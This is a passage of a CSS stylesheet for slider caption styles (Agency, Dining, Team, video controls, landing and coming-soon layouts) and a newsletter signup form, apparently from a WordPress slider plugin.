        letter-spacing: 3px;
        text-align: left
    }
    .tp-caption.FullScreen-Toggle:hover,
    .FullScreen-Toggle:hover {
        color: rgba(255, 255, 255, 1.00);
        text-decoration: none;
        background-color: rgba(0, 0, 0, 1.00);
        border-color: rgba(255, 255, 255, 0);
        border-style: solid;
        border-width: 0px;
        border-radius: 0px 0px 0px 0px
    }

    .tp-caption.Agency-Title,
.Agency-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 70px;
    line-height: 70px;
    font-weight: 900;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 10px
}
.tp-caption.Agency-SubTitle,
.Agency-SubTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    font-style: italic;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.Agency-PlayBtn,
.Agency-PlayBtn {
    color: rgba(255, 255, 255, 1.00);
    font-size: 30px;
    line-height: 71px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 100px 100px 100px 100px;
    text-align: center
}
.tp-caption.Agency-PlayBtn:hover,
.Agency-PlayBtn:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 100px 100px 100px 100px;
    cursor: pointer
}
.tp-caption.Agency-SmallText,
.Agency-SmallText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 12px;
    line-height: 12px;
    font-weight: 900;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 5px
}
.tp-caption.Agency-Social,
.Agency-Social {
    color: rgba(51, 51, 51, 1.00);
    font-size: 25px;
    line-height: 50px;
    font-weight: 400;
    font-style: normal;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(51, 51, 51, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 30px 30px 30px 30px;
    text-align: center
}
.tp-caption.Agency-Social:hover,
.Agency-Social:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(51, 51, 51, 1.00);
    border-color: rgba(51, 51, 51, 1.00);
    border-style: solid;
    border-width: 2px;
    border-radius: 30px 30px 30px 30px;
    cursor: pointer
}
.tp-caption.Agency-CloseBtn,
.Agency-CloseBtn {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 50px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0);
    border-style: none;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    text-align: center
}
.tp-caption.Agency-CloseBtn:hover,
.Agency-CloseBtn:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0);
    border-style: none;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    cursor: pointer
}

.tp-caption.Dining-Title,
.Dining-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 70px;
    line-height: 70px;
    font-weight: 400;
    font-style: normal;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 10px
}
.tp-caption.Dining-SubTitle,
.Dining-SubTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Dining-BtnLight,
.Dining-BtnLight {
    color: rgba(255, 255, 255, 0.50);
    font-size: 15px;
    line-height: 15px;
    font-weight: 700;
    font-style: normal;
    font-family: Lato;
    padding: 17px 73px 17px 50px;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(255, 255, 255, 0.25);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 2px
}
.tp-caption.Dining-BtnLight:hover,
.Dining-BtnLight:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0);
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px
}
.tp-caption.Dining-Social,
.Dining-Social {
    color: rgba(255, 255, 255, 1.00);
    font-size: 25px;
    line-height: 50px;
    font-weight: 400;
    font-style: normal;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0.25);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px;
    text-align: center
}
.tp-caption.Dining-Social:hover,
.Dining-Social:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: rgba(255, 255, 255, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 30px 30px 30px 30px;
    cursor: pointer
}
tp-caption.Team-Thumb,
.Team-Thumb {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 22px;
    font-weight: 400;
    font-style: normal;
    font-family: Arial;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Team-Thumb:hover,
.Team-Thumb:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    cursor: pointer
}
.tp-caption.Team-Name,
.Team-Name {
    color: rgba(255, 255, 255, 1.00);
    font-size: 70px;
    line-height: 70px;
    font-weight: 900;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Team-Position,
.Team-Position {
    color: rgba(255, 255, 255, 1.00);
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    font-style: normal;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Team-Description,
.Team-Description {
    color: rgba(255, 255, 255, 1.00);
    font-size: 18px;
    line-height: 28px;
    font-weight: 400;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Team-Social,
.Team-Social {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 50px;
    font-weight: 400;
    font-style: normal;
    font-family: Arial;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.Team-Social:hover,
.Team-Social:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}

.tp-caption.VideoControls-Play,
.VideoControls-Play {
    color: rgba(0, 0, 0, 1.00);
    font-size: 50px;
    line-height: 120px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 7px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    text-align: center
}
.tp-caption.VideoControls-Play:hover,
.VideoControls-Play:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    cursor: pointer
}
.tp-caption.VideoPlayer-Title,
.VideoPlayer-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 40px;
    line-height: 40px;
    font-weight: 900;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 10px
}
.tp-caption.VideoPlayer-SubTitle,
.VideoPlayer-SubTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    font-style: italic;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.VideoPlayer-Social,
.VideoPlayer-Social {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 50px;
    font-weight: 400;
    font-style: normal;
    font-family: Arial;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.VideoPlayer-Social:hover,
.VideoPlayer-Social:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}
.tp-caption.VideoControls-Mute,
.VideoControls-Mute {
    color: rgba(0, 0, 0, 1.00);
    font-size: 20px;
    line-height: 50px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 0px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    text-align: center
}
.tp-caption.VideoControls-Mute:hover,
.VideoControls-Mute:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    cursor: pointer
}
.tp-caption.VideoControls-Pause,
.VideoControls-Pause {
    color: rgba(0, 0, 0, 1.00);
    font-size: 20px;
    line-height: 50px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 0px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    text-align: center
}
.tp-caption.VideoControls-Pause:hover,
.VideoControls-Pause:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 100px 100px 100px 100px;
    cursor: pointer
 }

.soundcloudwrapper iframe {
    width: 100% !important
}
.tp-caption.SleekLanding-Title,
.SleekLanding-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 35px;
    line-height: 40px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 5px
}
.tp-caption.SleekLanding-ButtonBG,
.SleekLanding-ButtonBG {
    color: rgba(0, 0, 0, 1.00);
        
    font-weight: 700;
    font-style: normal;    
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(255, 255, 255, 0.10);
    border-color: rgba(0, 0, 0, 0);
    border-style: solid;
    border-width: 0px;
    border-radius: 5px 5px 5px 5px;
    text-align: left;    
    box-shadow: inset 0px 2px 0px 0px rgba(0, 0, 0, 0.15)
}
.tp-caption.SleekLanding-SmallTitle,
.SleekLanding-SmallTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 13px;
    line-height: 50px;
    font-weight: 900;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left;
    letter-spacing: 2px
}
.tp-caption.SleekLanding-BottomText,
.SleekLanding-BottomText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.SleekLanding-Social,
.SleekLanding-Social {
    color: rgba(255, 255, 255, 1.00);
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
    font-style: normal;
    font-family: Arial;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.SleekLanding-Social:hover,
.SleekLanding-Social:hover {
    color: rgba(0, 0, 0, 0.25);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    cursor: pointer
}
#rev_slider_429_1_wrapper .tp-loader.spinner2 {
    background-color: #555555 !important;
}
.tp-fat {
    font-weight: 900 !important;
}

.tp-caption.PostSlider-Category,
.PostSlider-Category {
    color: rgba(0, 0, 0, 1.00);
    font-size: 15px;
    line-height: 15px;
    font-weight: 300;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    letter-spacing: 3px;
    text-align: left
}
.tp-caption.PostSlider-Title,
.PostSlider-Title {
    color: rgba(0, 0, 0, 1.00);
    font-size: 40px;
    line-height: 40px;
    font-weight: 400;
    font-style: normal;
    font-family: "Playfair Display";
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.PostSlider-Content,
.PostSlider-Content {
    color: rgba(119, 119, 119, 1.00);
    font-size: 15px;
    line-height: 23px;
    font-weight: 400;
    font-style: normal;
    font-family: Roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.PostSlider-Button,
.PostSlider-Button {
    color: rgba(0, 0, 0, 1.00);
    font-size: 15px;
    line-height: 40px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 1px 56px 1px 32px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    text-align: left
}
.tp-caption.PostSlider-Button:hover,
.PostSlider-Button:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(238, 238, 238, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 1px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}

/* media queries */

@media only screen and (max-width: 960px) {} @media only screen and (max-width: 768px) {} .tp-caption.LandingPage-Title,
.LandingPage-Title {
    color:rgba(255,
    255,
    255,
    1.00);
    font-size:70px;
    line-height:80px;
    font-weight:900;
    font-style:normal;
    font-family:Lato;
    padding:0 0 0 0px;
    text-decoration:none;
    background-color:transparent;
    border-color:transparent;
    border-style:none;
    border-width:0px;
    border-radius:0 0 0 0px;
    text-align:left;
    letter-spacing:10px
}
.tp-caption.LandingPage-SubTitle,
.LandingPage-SubTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    font-style: italic;
    font-family: Georgia, serif;
    padding: 0 0 0 0px;
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.LandingPage-Button,
.LandingPage-Button {
    color: rgba(0, 0, 0, 1.00);
    font-size: 15px;
    line-height: 54px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 35px 0px 35px;
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    text-align: left;
    letter-spacing: 3px
}
.tp-caption.LandingPage-Button:hover,
.LandingPage-Button:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}
.tp-caption.App-Content a,
.tp-caption.App-Content a:visited {
    color: #89124e !important;
    border-bottom: 1px solid transparent !important;
    font-weight: bold !important;
}
.tp-caption.App-Content a:hover {
    border-bottom: 1px solid #89124e !important;
}
.tp-caption.RockBand-LogoText,
.RockBand-LogoText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    font-style: normal;
    font-family: Oswald;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Twitter-Content a,
.tp-caption.Twitter-Content a:visited {
    color: #fff !important;
    text-decoration: underline !important;
}
.tp-caption.Twitter-Content a:hover {
    color: #fff !important;
    text-decoration: none !important;
}
.soundcloudwrapper iframe {
    width: 100% !important
}

.tp-caption.Agency-LogoText,
.Agency-LogoText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 1px
}
.tp-caption.ComingSoon-Highlight,
.ComingSoon-Highlight {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 37px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 20px 3px 20px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(0, 154, 238, 1.00);
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ComingSoon-Count,
.ComingSoon-Count {
    color: rgba(255, 255, 255, 1.00);
    font-size: 50px;
    line-height: 50px;
    font-weight: 900;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.ComingSoon-CountUnit,
.ComingSoon-CountUnit {
    color: rgba(255, 255, 255, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.ComingSoon-NotifyMe,
.ComingSoon-NotifyMe {
    color: rgba(164, 157, 143, 1.00);
    font-size: 27px;
    line-height: 35px;
    font-weight: 600;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}

#mc_embed_signup input#mce-EMAIL {
    font-family: "Lato", sans-serif;
    font-size: 15px;
    color: #000;
    background-color: #fff;
    line-height: 46px;
    padding: 0 20px;
    cursor: text;
    border: 1px solid #fff;
    width: 400px;
    margin-bottom: 0px;
    -webkit-transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
    -ms-transition: background-color 0.5s;
    transition: background-color 0.5s;
    
    
    border-radius: 0px;
}
#mc_embed_signup input#mce-EMAIL[type="email"]:focus {
    background-color: #fff;
    border: 1px solid #666;
    border-right: 0;
}
#mc_embed_signup input#mc-embedded-subscribe,
#mc_embed_signup input#mc-embedded-subscribe:focus {
    font-family: "Lato", sans-serif;
    line-height: 46px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
    padding: 0 20px;
    border: 1px solid #009aee;
    background: #009aee;
    color: #fff;
    
    
    border-radius: 0px;
}
#mc_embed_signup input#mc-embedded-subscribe:hover {
    background: #0083d4;
}
@media only screen and (max-width: 767px) {
    #mc_embed_signup input#mce-EMAIL {
        width: 200px;
    }
}
.tp-caption.Agency-SmallTitle,
.Agency-SmallTitle {
    color: rgba(255, 255, 255, 1.00);
    font-size: 15px;
    line-height: 22px;
    font-weight: 400;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 6px
}
.tp-caption.Agency-SmallContent,
.Agency-SmallContent {
    color: rgba(255, 255, 255, 1.00);
    font-size: 15px;
    line-height: 24px;
    font-weight: 400;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.Agency-SmallLink,
.Agency-SmallLink {
    color: rgba(248, 124, 9, 1.00);
    font-size: 12px;
    line-height: 22px;
    font-weight: 700;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0px 0;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 2px;
    border-bottom: 1px solid #f87c09 !important
}
.tp-caption.Agency-SmallLink:hover,
.Agency-SmallLink:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    cursor: pointer
}
.tp-caption.Agency-NavButton,
.Agency-NavButton {
    color: rgba(51, 51, 51, 1.00);
    font-size: 17px;
    line-height: 50px;
    font-weight: 500;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 0px 0px 0px;
    text-decoration: none;
    text-align: center;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    text-align: center
}
.tp-caption.Agency-NavButton:hover,
.Agency-NavButton:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(51, 51, 51, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}
.tp-caption.Agency-SmallLinkGreen,
.Agency-SmallLinkGreen {
    color: rgba(109, 177, 155, 1.00);
    font-size: 12px;
    line-height: 22px;
    font-weight: 700;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0px 0;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 2px;
    border-bottom: 1px solid #6db19b !important
}
.tp-caption.Agency-SmallLinkGreen:hover,
.Agency-SmallLinkGreen:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    cursor: pointer
}
.tp-caption.Agency-SmallLinkBlue,
.Agency-SmallLinkBlue {
    color: rgba(153, 153, 153, 1.00);
    font-size: 12px;
    line-height: 22px;
    font-weight: 700;
    font-style: normal;
    font-family: lato;
    padding: 0 0 0px 0;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 2px;
    border-bottom: 1px solid #999 !important
}
.tp-caption.Agency-SmallLinkBlue:hover,
.Agency-SmallLinkBlue:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    cursor: pointer
}
.tp-caption.Agency-LogoText,
.Agency-LogoText {
    color: rgba(255, 255, 255, 1.00);
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
    letter-spacing: 1px
}
.tp-caption.Agency-ArrowTooltip,
.Agency-ArrowTooltip {
    color: rgba(51, 51, 51, 1.00);
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-style: normal;
    font-family: "Permanent Marker";
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: left
}
.tp-caption.Agency-SmallSocial,
.Agency-SmallSocial {
    color: rgba(255, 255, 255, 1.00);
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    font-style: normal;
    font-family: Arial;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center
}
.tp-caption.Agency-SmallSocial:hover,
.Agency-SmallSocial:hover {
    color: rgba(51, 51, 51, 1.00);
    text-decoration: none;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}
.tp-caption.Twitter-Content a,
.tp-caption.Twitter-Content a:visited {
    color: #0084B4 !important
}
.tp-caption.Twitter-Content a:hover {
    color: #0084B4 !important;
    text-decoration: underline !important
}
.tp-caption.CreativeFrontPage-Btn,
.CreativeFrontPage-Btn {
    color: rgba(255, 255, 255, 1.00);
    font-size: 14px;
    line-height: 60px;
    font-weight: 900;
    font-style: normal;
    font-family: Roboto;
    padding: 0px 50px 0px 50px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(0, 104, 92, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 4px 4px 4px 4px;
    letter-spacing: 2px
}
.tp-caption.CreativeFrontPage-Btn:hover,
.CreativeFrontPage-Btn:hover {
    color: rgba(255, 255, 255, 1.00);
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0.25);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 4px 4px 4px 4px;
    cursor: pointer
}
.tp-caption.CreativeFrontPage-Menu,
.CreativeFrontPage-Menu {
    color: rgba(255, 255, 255, 1.00);
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
    font-style: normal;
    font-family: roboto;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    letter-spacing: 2px
}
.tp-flip-index {
    z-index: 1000 !important;
}
.tp-caption.Twitter-Content a,
.tp-caption.Twitter-Content a:visited {
    color: #0084B4 !important
}
.tp-caption.Twitter-Content a:hover {
    color: #0084B4 !important;
    text-decoration: underline !important
}
.tp-caption.FullScreenMenu-Category,
.FullScreenMenu-Category {
    color: rgba(17, 17, 17, 1.00);
    font-size: 20px;
    line-height: 20px;
    font-weight: 700;
    font-style: normal;
    font-family: BenchNine;
    padding: 21px 30px 16px 30px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(255, 255, 255, 0.90);
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    letter-spacing: 3px
}
.tp-caption.FullScreenMenu-Title,
.FullScreenMenu-Title {
    color: rgba(255, 255, 255, 1.00);
    font-size: 65px;
    line-height: 70px;
    font-weight: 700;
    font-style: normal;
